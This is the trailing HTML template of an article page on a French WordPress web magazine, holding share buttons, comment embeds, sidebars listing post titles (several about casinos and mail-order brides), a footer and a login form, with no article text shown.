href="mailto:?subject=Shine%20Mail%20Buy%20Brides%3A%20Discover%20Polish%20Partner%20In%202024&#038;body=https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Partager par mail</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Imprimer</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.lizakeen.com/author/marc/">
							<img alt='Photo of Marc Alvarez' src='https://secure.gravatar.com/avatar/1f06bb42d50029f5207fab27aa09438a?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f06bb42d50029f5207fab27aa09438a?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.lizakeen.com/author/marc/">Marc Alvarez</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://canal-supporters.com/" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://twitter.com/MarcAlvarezCS" rel="external noopener" target="_blank" class="social-link twitter-social-icon">
										<span class="fa fa-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.lizakeen.com/feniko-advance-pozyczka-bez-bik-i-zaswiadczen-czy-jest-dla-ciebie-odpowiedni/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.lizakeen.com/feniko-advance-pozyczka-bez-bik-i-zaswiadczen-czy-jest-dla-ciebie-odpowiedni/" rel="prev">
					<h3 class="post-title">Feniko Advance - pożyczka bez bik i zaświadczeń Czy jest dla Ciebie odpowiedni?</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.lizakeen.com/what-nationality-makes-the-best-wife-worldwide-absolutely-adore-guide/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.lizakeen.com/what-nationality-makes-the-best-wife-worldwide-absolutely-adore-guide/" rel="next">
					<h3 class="post-title">What Nationality Makes The Best Wife Worldwide Absolutely adore Guide</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /--><div class="heateor_sc_social_comments"><div style="clear:both"></div><h3 class="comment-reply-title">Laissez un commentaire</h3><div style="clear:both"></div><ul class="heateor_sc_comments_tabs"><li><a class="heateor-sc-ui-tabs-active" id="heateor_sc_disqus_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_disqus_comments').style.display = 'block';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';"><div title="Disqus Comments" class="heateor_sc_disqus_background"><i class="heateor_sc_disqus_svg"></i></div><span class="heateor_sc_comments_label">Disqus Comments</span></a></li><li><a  id="heateor_sc_facebook_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_facebook_comments').style.display = 'block';document.getElementById('heateor_sc_disqus_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_disqus_comments').style.display = 'none';"><div title="Commentaires Facebook" class="heateor_sc_facebook_background"><i class="heateor_sc_facebook_svg"></i></div><span class="heateor_sc_comments_label">Commentaires Facebook</span></a></li></ul><div  id="heateor_sc_disqus_comments"><div class="embed-container clearfix" id="disqus_thread">http-www-lizakeen-com</div><script type="text/javascript">var disqus_shortname = "http-www-lizakeen-com";(function(d) {var dsq = d.createElement("script"); dsq.type = "text/javascript"; dsq.async = true;dsq.src = "//" + disqus_shortname + ".disqus.com/embed.js"; (d.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(dsq); })(document);</script></div><div style="display:none" id="heateor_sc_facebook_comments"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v15.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div class="fb-comments" data-href="https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://estsens.com/" target="_blank"><img decoding="async" loading="lazy" width="350" height="462" src="https://www.lizakeen.com/wp-content/uploads/2021/12/FemmeDeVitruve-carre.jpg" alt="" class="wp-image-278013" srcset="https://www.lizakeen.com/wp-content/uploads/2021/12/FemmeDeVitruve-carre.jpg 350w, https://www.lizakeen.com/wp-content/uploads/2021/12/FemmeDeVitruve-carre-227x300.jpg 227w" sizes="(max-width: 350px) 100vw, 350px" /></a><figcaption><a href="https://estsens.com/" target="_blank" rel="noreferrer noopener">https://estsens.com/</a></figcaption></figure></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="media_video-2" class="container-wrapper widget widget_media_video"><div class="widget-title the-global-title"><div class="the-subtitle">Gnosis, un préambule à l&rsquo;amour<span class="widget-title-icon fa"></span></div></div><iframe title="Gnosis, un préambule à l’amour" frameborder="0" src="https://geo.dailymotion.com/player.html?video=x75nr1c&" allowfullscreen allow="autoplay; fullscreen; picture-in-picture; web-share"></iframe><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Récents</a></li><li><a href="#widget_tabs-2-popular">Populaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/skachat-prilozhenie-vovan-kazino-na-android-mobilnaia-versiia-vovan-casino/">Скачать Приложение Вован Казино На Андроид Мобильная Версия Vovan Casino »</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy-2/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/the-secret-sauce-best-roulette-method-to-win/">The Secret Sauce: Best Roulette Method To Win</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/how-am-i-able-to-find-out-more-about-platinum-blitz-online-casino-security-karnaphuli/">How Am I Able To Find Out More About Platinum Blitz Online Casino Security Karnaphuli</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="L&rsquo;amour, masculin ou féminin ?" href="https://www.lizakeen.com/lamour-masculin-ou-feminin/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2021/11/amour2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of L&rsquo;amour, masculin ou féminin ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/lamour-masculin-ou-feminin/">L&rsquo;amour, masculin ou féminin ?</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Débuter en physique quantique et y trouver un déclic" href="https://www.lizakeen.com/debuter-en-physique-quantique-et-y-trouver-un-declic/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2019/12/quantique-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Débuter en physique quantique et y trouver un déclic" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/debuter-en-physique-quantique-et-y-trouver-un-declic/">Débuter en physique quantique et y trouver un déclic</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Que le monde d&rsquo;après Soi(t)" href="https://www.lizakeen.com/que-le-monde-dapres-soit/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2020/04/monde-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Que le monde d&rsquo;après Soi(t)" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/que-le-monde-dapres-soit/">Que le monde d&rsquo;après Soi(t)</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="95% de matière noire et d&rsquo;énergie noire, c&rsquo;est passionnant !" href="https://www.lizakeen.com/95-de-matiere-noire-et-denergie-noire-cest-passionnant/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2019/03/bougies-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of 95% de matière noire et d&rsquo;énergie noire, c&rsquo;est passionnant !" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/95-de-matiere-noire-et-denergie-noire-cest-passionnant/">95% de matière noire et d&rsquo;énergie noire, c&rsquo;est passionnant !</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur" href="https://www.lizakeen.com/suzanne-noel-la-femme-qui-a-invente-pour-corriger-lhorreur/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2018/07/suzanne-noel-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur" decoding="async" loading="lazy" srcset="https://www.lizakeen.com/wp-content/uploads/2018/07/suzanne-noel-220x150.png 220w, https://www.lizakeen.com/wp-content/uploads/2018/07/suzanne-noel-600x405.png 600w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/suzanne-noel-la-femme-qui-a-invente-pour-corriger-lhorreur/">Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Tous droits réservés &nbsp;| Richest Media & Jannah</div><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-273962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273962"><a href="https://www.lizakeen.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-273963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273963"><a href="https://www.lizakeen.com/contact-2/">Contact</a></li>
<li id="menu-item-274704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-274704"><a href="https://www.lizakeen.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-295211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295211"><a href="https://premiumghostwriter.de/preise/">ghostwriting kosten</a></li>
<li id="menu-item-295212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295212"><a href="https://premium-akadeule.de/">beste ghostwriter agentur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Shine%20Mail%20Buy%20Brides%3A%20Discover%20Polish%20Partner%20In%202024&#038;url=https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Shine%20Mail%20Buy%20Brides%3A%20Discover%20Polish%20Partner%20In%202024%20https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Sidebar Secondaire">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.lizakeen.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
					<div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Recherche<span class="widget-title-icon fa"></span></div></div><form role="search" method="get" class="search-form" action="https://www.lizakeen.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Articles récents<span class="widget-title-icon fa"></span></div></div>
		<ul>
											<li>
					<a href="https://www.lizakeen.com/skachat-prilozhenie-vovan-kazino-na-android-mobilnaia-versiia-vovan-casino/">Скачать Приложение Вован Казино На Андроид Мобильная Версия Vovan Casino »</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy-2/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/the-secret-sauce-best-roulette-method-to-win/">The Secret Sauce: Best Roulette Method To Win</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-am-i-able-to-find-out-more-about-platinum-blitz-online-casino-security-karnaphuli/">How Am I Able To Find Out More About Platinum Blitz Online Casino Security Karnaphuli</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-to-play-roulette-roulette-rules-and-even-detailed-guide/">How To Play Roulette Roulette Rules And Even Detailed Guide »</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-to-play-roulette-complete-guide-for-newbies-2024/">How To Play Roulette Complete Guide For Newbies 2024</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/1win-promotion-code-2023-how-to-use-and-get-bonus/">1win Promotion Code 2023: How To Use And Get Bonus?</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/which-usually-casino-games-hold-the-best-and-most-detrimental-odds/">« Which Usually Casino Games Hold The Best And Most Detrimental Odds?</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/the-best-different-roulette-games-strategy-tips-to-be-able-to-win-at-roulette/">The Best Different Roulette Games Strategy Tips To Be Able To Win At Roulette</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon fa"></span></div></div><div class="tagcloud"><a href="https://www.lizakeen.com/tag/amour/" class="tag-cloud-link tag-link-400 tag-link-position-1" style="font-size: 16.699029126214pt;" aria-label="amour (38 éléments)">amour</a>
<a href="https://www.lizakeen.com/tag/art/" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 15.203883495146pt;" aria-label="art (29 éléments)">art</a>
<a href="https://www.lizakeen.com/tag/choix-de-vie/" class="tag-cloud-link tag-link-408 tag-link-position-3" style="font-size: 13.572815533981pt;" aria-label="choix de vie (22 éléments)">choix de vie</a>
<a href="https://www.lizakeen.com/tag/coup-doeil/" class="tag-cloud-link tag-link-413 tag-link-position-4" style="font-size: 8.6796116504854pt;" aria-label="coup d&#039;oeil (9 éléments)">coup d&#039;oeil</a>
<a href="https://www.lizakeen.com/tag/crime/" class="tag-cloud-link tag-link-493 tag-link-position-5" style="font-size: 9.7669902912621pt;" aria-label="crime (11 éléments)">crime</a>
<a href="https://www.lizakeen.com/tag/enquete/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 15.611650485437pt;" aria-label="enquête (31 éléments)">enquête</a>
<a href="https://www.lizakeen.com/tag/gnosis/" class="tag-cloud-link tag-link-943 tag-link-position-7" style="font-size: 8pt;" aria-label="gnosis (8 éléments)">gnosis</a>
<a href="https://www.lizakeen.com/tag/idees/" class="tag-cloud-link tag-link-427 tag-link-position-8" style="font-size: 11.805825242718pt;" aria-label="idées (16 éléments)">idées</a>
<a href="https://www.lizakeen.com/tag/lizakeen/" class="tag-cloud-link tag-link-448 tag-link-position-9" style="font-size: 11.398058252427pt;" aria-label="LizaKeen (15 éléments)">LizaKeen</a>
<a href="https://www.lizakeen.com/tag/los-angeles/" class="tag-cloud-link tag-link-520 tag-link-position-10" style="font-size: 9.7669902912621pt;" aria-label="Los Angeles (11 éléments)">Los Angeles</a>
<a href="https://www.lizakeen.com/tag/marilyn-monroe/" class="tag-cloud-link tag-link-491 tag-link-position-11" style="font-size: 18.330097087379pt;" aria-label="Marilyn Monroe (50 éléments)">Marilyn Monroe</a>
<a href="https://www.lizakeen.com/tag/mort/" class="tag-cloud-link tag-link-391 tag-link-position-12" style="font-size: 14.52427184466pt;" aria-label="mort (26 éléments)">mort</a>
<a href="https://www.lizakeen.com/tag/paroles/" class="tag-cloud-link tag-link-410 tag-link-position-13" style="font-size: 8pt;" aria-label="paroles (8 éléments)">paroles</a>
<a href="https://www.lizakeen.com/tag/pensees/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 11.398058252427pt;" aria-label="pensées (15 éléments)">pensées</a>
<a href="https://www.lizakeen.com/tag/une/" class="tag-cloud-link tag-link-3 tag-link-position-15" style="font-size: 22pt;" aria-label="une (94 éléments)">une</a>
<a href="https://www.lizakeen.com/tag/univers/" class="tag-cloud-link tag-link-839 tag-link-position-16" style="font-size: 8pt;" aria-label="univers (8 éléments)">univers</a>
<a href="https://www.lizakeen.com/tag/web-magazine/" class="tag-cloud-link tag-link-449 tag-link-position-17" style="font-size: 8.6796116504854pt;" aria-label="web-magazine (9 éléments)">web-magazine</a>
<a href="https://www.lizakeen.com/tag/etoiles/" class="tag-cloud-link tag-link-414 tag-link-position-18" style="font-size: 13.572815533981pt;" aria-label="étoiles (22 éléments)">étoiles</a></div>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Rerchercher">
						<form method="get" id="tie-popup-search-form" action="https://www.lizakeen.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon fa"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.lizakeen.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom" placeholder="Nom">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.lizakeen.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.lizakeen.com">Oublié ?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/shine-mail-buy-brides-discover-polish-partner-in-2024/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
